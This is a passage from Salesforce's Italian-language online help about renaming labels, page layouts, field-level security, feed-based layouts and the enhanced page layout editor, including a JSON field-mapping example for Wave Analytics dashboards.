	- **–** Verificare i nomi dei rapporti standard e le descrizioni degli oggetti rinominati.
	- **–** Aggiornare i titoli e le descrizioni di eventuali modelli di email contenenti il nome dell'oggetto o campo originale.
	- **–** Modificare manualmente qualsiasi altro elemento sia stato personalizzato con il nome del nuovo oggetto o campo. Ad esempio, i campi, i layout di pagina e i tipi di record personalizzati possono contenere il nome della scheda o campo originale.
- **•** Connect Offline, Connect per Lotus Notes, Email Connect e Salesforce for Outlook utilizzano i nuovi nomi.
- **•** Se sono stati rinominati schede, oggetti o campi, è possibile sostituire la Guida in linea di Salesforce con un altro URL. Gli utenti possono visualizzare questo URL ogni volta che fanno clic su un link della Guida sensibile al contesto in una pagina dell'utente finale o nelle loro impostazioni personali. Dopo aver sostituito la Guida, il link **Assistenza & formazione** nella parte superiore di ogni pagina e di tutte le pagine Imposta continueranno a visualizzare la Guida in linea di Salesforce. Per istruzioni su come sostituire la Guida in linea, vedere [Sostituzione della Guida in linea di Salesforce](#page-3970-0) a pagina 3965.
- **•** in ebraico, si consiglia di limitare il più possibile la ridenominazione delle schede in quanto i generi dei verbi non sono supportati e di conseguenza è possibile che i verbi perdano le concordanze di genere.

#### VEDERE ANCHE:

[Ridenominazione delle etichette di oggetti, schede e campi](#page-3912-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per rinominare le etichette di schede e campi:

**•** "Personalizza applicazione"

Per reimpostare le schede rinominate:

**•** "Personalizza applicazione"

## Personalizzazione delle pagine

## <span id="page-3916-0"></span>Layout di pagina e protezione a livello di campo

Utilizzare la protezione a livello di campo per controllare l'accesso degli utenti a determinati campi. Utilizzare i layout di pagina per controllare il layout e l'organizzazione delle pagine dei dettagli e di modifica in Salesforce, nel portale Self-Service e nel Portale Clienti di Salesforce. Personalizzare i layout di ricerca per modificare i campi visualizzati nei risultati di ricerca e i pulsanti mostrati nelle visualizzazioni elenco.

Importante: quando si usano i layout di pagina per nascondere dei campi dalle pagine dei  $\mathbf \Omega$ dettagli e di modifica, tenere presente che gli utenti possono comunque accedere a tali campi in altri modi, ad esempio tramite i rapporti, i risultati di ricerca, le visualizzazioni elenco e l'API. Per limitare tutti i metodi di accesso a un campo, utilizzare la sicurezza a livello di campo. La protezione a livello di campo non impedisce di effettuare ricerche sui valori di un campo. Quando i termini della ricerca corrispondono ai valori di campo con protezione a livello di campo, nei risultati della ricerca vengono restituiti i record associati senza i campi protetti e i relativi valori.

### Protezione livello campo

**•** Consente di limitare l'accesso degli utenti alla visualizzazione e alla modifica dei campi con qualsiasi metodo, compresi i rapporti, i risultati di ricerca, le visualizzazioni elenco, gli elenchi correlati, i modelli di email e di stampa unione, i link personalizzati, Connect Offline, l'API e durante la sincronizzazione dei dati o l'importazione di dati personali.

**•** Consente di ignorare le impostazioni di accesso ai campi meno restrittive nei layout di pagina e di mini pagina.

Ad esempio, se un campo è obbligatorio nel layout di pagina e di sola lettura nelle impostazioni di protezione a livello di campo, queste ultime hanno la precedenza e il campo è di sola lettura per l'utente.

**•** Consente di ignorare impostazioni di campo meno restrittive nei layout di ricerca.

Ad esempio, se un campo è visibile nel layout di ricerca ma è nascosto a determinati utenti tramite le impostazioni di protezione a livello di campo, queste ultime hanno la precedenza sul layout di ricerca e il campo è nascosto a tali utenti.

## Layout di pagina

- **•** Consentono di controllare il layout e l'organizzazione delle pagine dei dettagli e di modifica.
- **•** Consentono di controllare quali campi, elenchi correlati e link personalizzati possono essere visualizzati dagli utenti, solo nelle pagine dei dettagli e di modifica.
- **•** Consentono di controllare i pulsanti standard e personalizzati visualizzati nelle pagine dei dettagli e negli elenchi correlati.
- **•** Consentono di determinare se i campi sono visibili, di sola lettura o obbligatori, solo nelle pagine dei dettagli e di modifica.
- **•** Nelle versioni Personal Edition, Contact Manager Edition, Group Edition e Professional Edition, consentono di controllare i campi a cui gli utenti possono accedere negli elenchi correlati, nelle visualizzazioni elenco, nei rapporti, in Connect Offline, nei modelli di email e di stampa unione, nei link personalizzati e nella sincronizzazione dei dati o nell'importazione dei dati personali.
- **•** Nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, determinare alcuni aspetti dei layout di mini pagina, comprese le associazioni tra tipo e profilo di record, gli elenchi correlati, i campi e le impostazioni di accesso ai campi. I campi visibili e gli elenchi correlati del layout di mini pagina possono essere personalizzati ulteriormente, mentre gli altri elementi ereditati dal layout di pagina associato non possono essere modificati nel layout di mini pagina. I layout di mini pagina visualizzano i campi selezionati e gli elenchi correlati di record nella mini visualizzazione della console.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I layout di pagina e di ricerca sono disponibili in: **tutte** le versioni

La protezione a livello di campo è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

**•** Non usare per proteggere i dati. Ad esempio, la rimozione del pulsante **Modifica** da un layout di pagina non impedisce agli utenti di modificare il record utilizzando la modifica in linea. Per impedire agli utenti di modificare i dati, utilizzare una combinazione di regole di condivisione, protezione a livello di campo, proprietà dei campi di layout di pagina, regole di convalida, autorizzazioni dei profili o pagine Visualforce.

Nota: Per aggiungere automaticamente un campo a tutti i layout di pagina e renderlo visibile e obbligatorio ovunque, indipendentemente dalla protezione a livello di campo, renderlo un campo universalmente obbligatorio.

#### VEDERE ANCHE:

<span id="page-3917-0"></span>[Layout di pagina](#page-3921-0)

#### Panoramica sui layout basati su feed

I layout di pagina basati su feed semplificano l'utilizzo dei record mediante due visualizzazioni separate: una per il feed del record e una per i relativi dettagli, inclusi gli elenchi correlati.

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

A differenza dei layout di pagina standard, che includono tutte le informazioni di un record, come il feed, i dettagli e gli elenchi correlati, sulla stessa pagina, i layout basati su feed consentono di passare dalla visualizzazione del feed a quella dei dettagli e viceversa in modo tale che sia possibile concentrarsi sul tipo di informazioni necessario in un dato momento. Ad esempio, per visualizzare i commenti fatti da altri su un record o per creare un nuovo record correlato a un record, è possibile utilizzare la visualizzazione feed. Per esaminare gli elenchi correlati, gli allegati e altre informazioni specifiche del record, si può utilizzare la visualizzazione dettagli.

I layout basati su feed sono disponibili per gli oggetti account, asset, caso, referente, lead, opportunità e gli oggetti personalizzati.



La visualizzazione feed in questi layout include:

**1.**

le schede o, se si sta lavorando nella Salesforce Console, i pulsanti di attivazione e disattivazione (  $\Box$ ) che consentono di passare dalla visualizzazione feed alla visualizzazione dettagli e viceversa;

- **2.** il publisher, che potrebbe includere azioni che consentono di eseguire operazioni come creare record correlati o registrare chiamate, in base al modo in cui l'amministratore ha impostato l'organizzazione;
- **3.** il feed del record, che mostra l'attività del record, ad esempio i commenti fatti da altri utenti;
- **4.** eventuali pulsanti e link personalizzati aggiunti dall'amministratore;
- **5.**
	- un pulsante Segui (+) o un indicatore degli elementi seguiti (+ ) e un elenco di persone che seguono il record, che, in base al modo in cui l'amministratore ha impostato la pagina, possono apparire sul lato sinistro o sul lato destro;
- **6.** i filtri del feed, che consentono di scegliere le informazioni del feed da visualizzare. In base al modo in cui l'amministratore ha impostato la pagina, i filtri possono apparire sul lato sinistro, al centro o sul lato destro della pagina.

Le visualizzazioni dettagli contengono informazioni più specifiche sul record, tra cui gli elenchi correlati.



#### VEDERE ANCHE:

[Creazione di layout di pagina basati su feed](#page-3920-0)

## <span id="page-3919-0"></span>Creazione di layout di pagina

- **1.** Dalle impostazioni di gestione del tipo di oggetto che si desidera modificare, accedere a Layout di pagina.
- **2.** Fare clic su **Nuovo**.
- **3.** Se lo si desidera, scegliere un layout di pagina esistente da clonare.
- **4.** Digitare un nome per il nuovo layout.
- **5.** Se necessario, selezionare Layout basato su feed per creare un layout che includa schede separate per il feed e le pagine dei dettagli di un record.
- **6.** Fare clic su **Salva**.
- **7.** Modificare il layout.
- **8.** Assegnare il nuovo layout ai profili utente.
- Suggerimento: È possibile creare un nuovo layout di pagina con la clonazione di un layout esistente.
	- **•** Nell'editor layout di pagina ottimizzato, fare clic su **Modifica** accanto a un layout, quindi fare clic su **Salva con nome** nella pagina del layout.
	- **•** Nell'editor layout di pagina originale, selezionare un layout e fare clic su **Clona** nella pagina del layout.

#### VEDERE ANCHE:

[Modifica di layout di pagina per oggetti standard](#page-3922-0) [Modifica di layout di pagina per oggetti personalizzati](#page-3923-0) [Layout di pagina e protezione a livello di campo](#page-3916-0) [Panoramica sui layout basati su feed](#page-3917-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-1) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare layout di pagina:

**•** "Personalizza applicazione"

## <span id="page-3920-0"></span>Creazione di layout di pagina basati su feed

Per semplificare il lavoro con account, referenti, lead, opportunità e record di oggetti personalizzati, creare layout basati sui feed. Tali layout includono due visualizzazioni separate: una per il feed del record e una per i relativi dettagli.

I layout basati su feed offrono un modo più semplice di gestire i record e consentono agli utenti di evitare di scorrere informazioni non pertinenti per trovare quello che cercano. Gli utenti possono spostarsi avanti e indietro tra la visualizzazione del feed, che include il publisher ed eventi importanti relativi al record, riportati in ordine cronologico, e la visualizzazione dei dettagli, che mostra informazioni particolareggiate sul record, tra cui gli elenchi correlati.

È possibile creare layout basati su feed per account, asset, referenti, lead, opportunità e oggetti personalizzati. Per creare layout basati su feed per i casi, utilizzare Feed caso.

**1.** Assicurarsi che il tracciamento feed sia abilitato per l'oggetto per il quale si desidera creare un layout basato su feed. Per abilitare il tracciamento dei feed, da Imposta immettere *Tracciamento feed* nella casella Ricerca veloce, quindi selezionare **Tracciamento feed**.

**2.** [Creare un nuovo layout di pagina](#page-3919-0) e selezionare Layout basato su feed.

Nota: solo i nuovi layout di pagina possono essere basati su feed; non è possibile trasformare un layout standard già esistente in un layout basato su feed.

**3.** Fare clic su **Modifica** accanto al layout e [utilizzare l'editor di layout di pagina ottimizzato per](#page-3923-1) [configurarlo](#page-3923-1).

Non è possibile configurare i layout basati su feed con l'editor di layout di pagina originale.

- **4.** Nella pagina principale dell'editor di layout di pagina, [personalizzare il publisher](#page-4833-0) in modo che includa le azioni che si desidera mettere a disposizione degli utenti e aggiungere eventuali pulsanti o link personalizzati.
- **5.** Fare clic su **Visualizzazione feed** nell'intestazione dell'editor di layout di pagina per personalizzare gli elementi visualizzati nella pagina del feed.

È possibile:

- **•** Abilitare l'ampiezza massima del feed in modo da espanderlo orizzontalmente quando gli utenti visualizzano i record nelle schede o sottoschede della Salesforce Console.
- **•** Attivare la visualizzazione feed compatta per offrire agli utenti una visualizzazione dei feed più pulita e razionale mentre utilizzano i record nelle schede e sottoschede della Salesforce Console.
- **•** Scegliere di comprimere automaticamente il publisher se non è in uso, in modo tale che gli utenti possano vedere meglio le informazioni sottostanti nella pagina.
- **•** Aggiungere componenti personalizzati, ovvero pagine Visualforce con funzionalità definite dall'utente.
- **•** Scegliere la posizione nella pagina in cui verranno visualizzati i pulsanti e i link personalizzati nonché componenti standard come il pulsante Segui e l'elenco Chi segue.
- **•** Nascondere l'intestazione laterale standard.
- **•** Scegliere i filtri del feed da rendere disponibili e la posizione in cui devono apparire.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare layout di pagina:

**•** "Personalizza applicazione" **6.** [Assegnare il layout di pagina ai profili utente](#page-3936-0).

#### VEDERE ANCHE:

[Panoramica sui layout basati su feed](#page-3917-0) [Panoramica su Feed caso](#page-2200-0)

## <span id="page-3921-0"></span>Layout di pagina

I layout di pagina consentono di controllare il layout e l'organizzazione di pulsanti, campi, S-Control, pagine Visualforce, link personalizzati ed elenchi correlati. Determinano, inoltre, quali campi saranno visibili, di sola lettura e obbligatori. I layout di pagina possono contenere S-Control e pagine Visualforce visualizzati all'interno di una sezione di campo quando si visualizza la pagina. È possibile gestire le dimensioni degli S-Control e delle pagine Visualforce, nonché stabilire se visualizzare o meno un'etichetta e le barre di scorrimento.

Salesforce dispone di due strumenti di trascinamento della selezione per la modifica dei layout di pagina: l'editor di layout di pagina originale e un editor di layout di pagina ottimizzato. L'editor di layout di pagina ottimizzato è abilitato per impostazione predefinita e offre tutte le funzionalità di quello originale, nonché una serie di funzioni aggiuntive e un'interfaccia WYSIWYG più semplice da utilizzare.

L'editor di layout di pagina originale si può abilitare nelle Impostazioni dell'interfaccia utente. L'organizzazione può utilizzare solo uno dei due editor di layout di pagina alla volta.

Per le organizzazioni che utilizzano le versioni Contact Manager Edition, Group Edition e Professional Edition, ciascun utente visualizzerà lo stesso layout. Le organizzazioni che utilizzano la versione Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition possono creare layout di pagina diversi per l'utilizzo da parte di profili e tipi di record diversi e specificare le impostazioni di protezione a livello di campo per limitare ulteriormente l'accesso degli utenti ai campi specifici.

Nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è possibile impostare i layout di mini pagina e gli oggetti correlati che vengono visualizzati nella scheda Console.

#### Suggerimenti e considerazioni sui layout di pagina

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I layout di pagina sono disponibili in: **tutte** le versioni

La creazione e l'eliminazione dei layout di pagina sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare layout di pagina:

**•** "Personalizza applicazione"

Se si desidera personalizzare il layout del profilo utente in Salesforce1, creare un nuovo layout o modificarne uno già esistente nella sezione dei layout di pagina per i profili utente.

utilizzare la protezione a livello di campo per limitare l'accesso ai campi da parte degli utenti. Utilizzare quindi principalmente i layout di pagina per organizzare le pagine dei dettagli e le pagine di modifica all'interno delle schede. In questo modo è possibile ridurre il numero dei layout di pagina che l'utente dovrà gestire. Tenere presente che le impostazioni di protezione a livello di campo hanno la precedenza sulle impostazioni visibili e di sola lettura nel layout di pagina se la protezione a livello di campo è più restrittiva rispetto a quanto impostato per il layout.

Periodicamente viene eseguito un processo in background che ripulisce i metadati associati ai campi personalizzati eliminati. Questo processo influisce sui campi Data ultima modifica e Ultima modifica di sui layout di pagina, i tipi di record e gli oggetti personalizzati.

VEDERE ANCHE:

[Layout di pagina e protezione a livello di campo](#page-3916-0) [Modifica di layout di pagina per oggetti standard](#page-3922-0) [Modifica di layout di pagina per oggetti personalizzati](#page-3923-0)

### <span id="page-3922-0"></span>Modifica di layout di pagina per oggetti standard

È possibile cambiare l'aspetto e lo stile dei layout di pagina per gli oggetti Salesforce standard.

Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Layout di pagina.

In alternativa, se si sta utilizzando l'Editor layout di pagina ottimizzato, che è abilitato per impostazione predefinita, è possibile personalizzare il layout di pagina di un oggetto standard facendo clic su **Modifica layout** dalla pagina dei dettagli dell'oggetto.

VEDERE ANCHE:

[Layout di pagina](#page-3921-0) [Layout di pagina e protezione a livello di campo](#page-3916-0) [Personalizzazione dei layout di pagina con l'editor di layout di pagina originale](#page-3946-0) [Personalizzazione dei layout di pagina con l'editor di layout di pagina ottimizzato](#page-3923-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

## <span id="page-3923-0"></span>Modifica di layout di pagina per oggetti personalizzati

È possibile cambiare l'aspetto e lo stile dei layout di pagina per gli oggetti personalizzati.

- **1.** Dalle impostazioni di gestione dell'oggetto per il quale si desidera modificare il layout di pagina, accedere a Layout di pagina.
- **2.** Completare una delle seguenti operazioni.
	- **a.** Se si dispone dell'autorizzazione "Personalizza applicazione", aprire il layout di pagina da personalizzare per modificarlo.
	- **b.** Se si dispone dell'autorizzazione "Visualizza impostazione", fare clic sul layout di pagina da visualizzare.

#### VEDERE ANCHE:

#### [Layout di pagina](#page-3921-0)

[Layout di pagina e protezione a livello di campo](#page-3916-0) [Personalizzazione dei layout di pagina con l'editor di layout di pagina originale](#page-3946-0) [Personalizzazione dei layout di pagina con l'editor di layout di pagina ottimizzato](#page-3923-1) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-1)

### <span id="page-3923-1"></span>Personalizzazione dei layout di pagina con l'editor di layout di pagina ottimizzato

L'editor di layout di pagina ottimizzato è uno strumento WYSIWYG che consente di personalizzare i layout di pagina dell'organizzazione per le pagine dei dettagli e di modifica in Salesforce, nel portale Self-Service e nel Portale Clienti Salesforce. L'editor di layout di pagina ottimizzato offre tutte le funzionalità di quello originale, oltre a una serie di funzioni aggiuntive e un'interfaccia più semplice da utilizzare.

L'editor di layout di pagina ottimizzato è composto da due parti: una tavolozza nella parte superiore dello schermo e il layout di pagina in quella inferiore. La tavolozza contiene gli elementi dell'interfaccia utente che possono essere aggiunti al layout di pagina, quali campi, azioni, pulsanti, link ed elenchi correlati.

Quando si utilizza l'editor di layout di pagina ottimizzato:

**•** È possibile trascinare al massimo 20 S-Control, 20 pagine Visualforce, 20 ricerche ampliate e 100 elenchi correlati in un layout di pagina. Campi e link personalizzati non sono invece soggetti a limitazioni. È possibile aggiungere un cruscotto digitale Wave Analytics per layout di pagina.

Nota: una pagina Visualforce non può essere inserita più di una volta in un layout di pagina.

- **•** Per selezionare più elementi uno a uno, utilizzare CTRL+clic. Per selezionare un gruppo di più elementi, utilizzare MAIUSC+clic.
- **•** Per modificare le proprietà di un elemento del layout di pagina, farvi doppio clic sopra o fare clic sull'icona della chiave inglese (<) accanto all'elemento. Non è possibile modificare le proprietà degli elementi nella tavolozza.
- **•** Per rendere un campo di sola lettura oppure obbligatorio, farvi doppio clic sopra nel layout di pagina e selezionare la casella di controllo appropriata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"
- **•** Per accedere agli altri layout relativi a un oggetto con più layout di pagina, fare clic sul nome del layout di pagina nella parte superiore e selezionare un altro layout da visualizzare.
- **•** Per modificare il nome del layout di pagina, aggiungere tag personali e pubblici (se disponibili) e visualizzare le caselle di controllo di oggetti standard nel layout di pagina, fare clic su **Proprietà layout**.

Nota: non è possibile rinominare un layout di pagina se si utilizza la versione Professional Edition di Salesforce.  $\mathbf{Z}$ 

- **•** Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, è possibile selezionare un profilo per visualizzare in anteprima l'aspetto delle pagine per gli utenti con quel profilo. L'anteprima della maggior parte degli elenchi correlati non contiene dati.
- **•** Se si utilizza un layout di pagina basato su feed, fare clic su **Visualizzazione feed** per personalizzare gli strumenti e i componenti che appaiono quando gli utenti lavorano nel feed di un record.
- **•** Per scegliere i campi che saranno visualizzati nella pagina dei dettagli del record e l'ordine in cui compariranno, fare clic su **Modifica layout multi riga**.
- **•** Dopo avere terminato la personalizzazione del layout di pagina, salvarlo. Se ci si sposta dal layout di pagina prima di averlo salvato, le modifiche andranno perse.

Nota: Le modifiche apportate al layout del gruppo Chatter influiscono solo sull'applicazione Salesforce1. Le modifiche apportate al publisher del gruppo (azioni e layout) si riflettono sia nel sito Salesforce completo che nell'app Salesforce1.

Suggerimento: Seguono alcuni suggerimenti su come mantenere ben organizzati i propri layout di pagina in modo che siano facili da utilizzare:

- **•** Rimuovere i campi non necessari.
- **•** Mantenere al minimo il numero di campi obbligatori.
- **•** Raggruppare campi simili con le sezioni.
- **•** Per ogni sezione, considerare l'esatto l'ordine del tasto TAB.
- **•** Verificare i layout in modalità di Lettura e di Modifica.
- **•** Aggiungere testo della guida ai campi personalizzati, in modo da spiegare agli utenti il tipo di dati richiesto per il campo in questione.
- **•** Nelle versioni Enterprise Edition, Unlimited Edition e Performance Edition, utilizzare i tipi di record per fornire layout univoci per i diversi record.
- **•** Ottimizzare gli elenchi correlati, ossia aggiustare l'ordine generale, l'ordinamento dei record e la visualizzazione di colonne e pulsanti rilevanti.

#### VEDERE ANCHE:

[Linee guida per l'utilizzo dell'editor di layout di pagina ottimizzato](#page-3929-0) [Personalizzazione degli elenchi correlati](#page-3943-0) [Panoramica sui layout basati su feed](#page-3917-0) [Layout di pagina](#page-3921-0)

<span id="page-3925-0"></span>Elementi dell'interfaccia utente dell'editor di layout di pagina ottimizzato

L'elenco che segue descrive gli elementi dell'interfaccia utente dell'editor di layout di pagina ottimizzato e le loro modalità di utilizzo nel layout di pagina. Per aggiungere gli elementi, trascinarli dalla tavolozza al layout. Le posizioni valide per il rilascio sono visualizzate in verde. Per rimuovere gli elementi, trascinarli dal layout nuovamente nella tavolozza.

Suggerimento: Creare i pulsanti, i link personalizzati, i campi, gli S-Control personalizzati e le pagine Visualforce appropriati prima di modificare il layout di pagina.

#### **Azioni**

Le azioni intelligenti dispositivo mobile compaiono come un elemento di azione singolo nell'editor di layout di pagina. Nella barra e nel menu delle azioni di Salesforce1 compaiono invece come azioni di creazione separate. che consentono agli utenti di creare record direttamente dalla barra delle azioni. Le azioni di creazione incluse nel gruppo di azioni intelligenti dispositivo mobile variano in base all'oggetto del layout di pagina.

Nota: se si elimina un'azione, la stessa viene rimossa da tutti i layout a cui è stata assegnata.

#### **Asset Wave Analytics**

È possibile aggiungere e spostare un cruscotto digitale Wave Analytics in qualunque sezione del layout di pagina, escluse le schede mobili.

Per un elemento cruscotto digitale Wave Analytics, mappare i campi dati nel cruscotto digitale ai campi dell'oggetto con la mappatura dei campi, in modo che il cruscotto digitale mostri solo i dati rilevanti per il record in corso di visualizzazione. È possibile specificare i campi per più serie

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

di dati. Identificare ogni serie di dati con il suo nome di sistema, elencato nella pagina di modifica della serie di dati. Identificare i campi dati in base alla riga e, per i valori, specificare i nomi di campo dall'oggetto Salesforce o i valori specifici. La mappatura del campo JSON segue il seguente formato:

```
{
    "dataset1_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
    }
}
```
Ad esempio, se il cruscotto digitale mostrasse i dati di una serie di dati di nome Assistenza, con le dimensioni Account e Settore, la mappatura del campo sarebbe definita come segue:

```
{
    "service": {
       "account": ["$Name"],
        "industry": ["$Industry"]
   }
}
```
#### **Spazi vuoti**

Gli spazi si possono aggiungere e spostare in qualunque sezione del layout di pagina, escluse le schede mobili. Utilizzare gli spazi per allineare e distinguere visivamente gli elementi sulla pagina.

Nota: se si visualizza con l'editor di layout di pagina originale un layout di pagina creato con l'editor ottimizzato, l'editor originale mostra gli spazi vuoti che sono stati aggiunti. Con l'editor originale non è possibile spostare né aggiungere spazi, ma è possibile eliminarli trascinandoli nella casella a destra.

Gli spazi vuoti non sono supportati in Lightning Experience.

#### **Pulsanti**

È possibile decidere quali pulsanti standard e personalizzati vengono visualizzati e l'ordine di visualizzazione dei pulsanti personalizzati. Non è possibile modificare l'ordine dei pulsanti standard.

I pulsanti standard e personalizzati sono disponibili come azioni in Salesforce1 e Lightning Experience.

#### **App dell'area di disegno**

Per fare in modo che la categoria App area di disegno appaia nella tavolozza, impostare la posizione dell'app dell'area di disegno nella pagina Visualforce quando si crea l'app nell'applicazione Salesforce.

- **•** Se si aggiunge un'app dell'area di disegno a qualsiasi sezione che non sia Schede mobili, l'app appare nel layout di pagina sul sito Salesforce completo o nella pagina dei dettagli del record in Salesforce1.
- **•** Se si aggiunge un'app dell'area di disegno alla sezione Schede mobili, l'app apparirà come scheda nella pagina delle informazioni correlate al record in Salesforce1.

#### **Componenti**

Quando si aggiunge un componente alla sezione Schede mobili di un layout di pagina, il componente viene visualizzato come scheda nella pagina delle informazioni correlate di un record in Salesforce1. I componenti sono supportati solo nella sezione Schede mobili di un layout di pagina e appaiono solo in Salesforce1.

Nelle organizzazioni create dopo Spring '14, il componente Twitter viene aggiunto per impostazione predefinita alla sezione Schede mobili dei layout di pagina per gli oggetti che lo supportano.

Nota: è necessario abilitare l'impostazione Account e referenti sociali per l'organizzazione prima di aggiungere il componente Twitter a un layout di pagina.

La scheda Twitter visualizzata nelle pagine dei record di account, referenti e lead in Lightning Experience è diversa dal componente Twitter disponibile come scheda mobile nell'editor del layout di pagina. La scheda Twitter in Lightning Experience è un componente di Lightning. Perché venga visualizzata, deve essere stata abilitata la funzione Account e referenti sociali.

#### **Ricerche estese**

La categoria Ricerche estese per l'editor di layout di pagina ottimizzato contiene campi con relazioni di ricerca. Tali campi, se aggiunti alla sezione Schede mobili del layout, vengono visualizzati come schede di ricerca correlate nella pagina delle informazioni correlate di un record in Salesforce1. Un layout di pagina può contenere al massimo 20 ricerche estese.

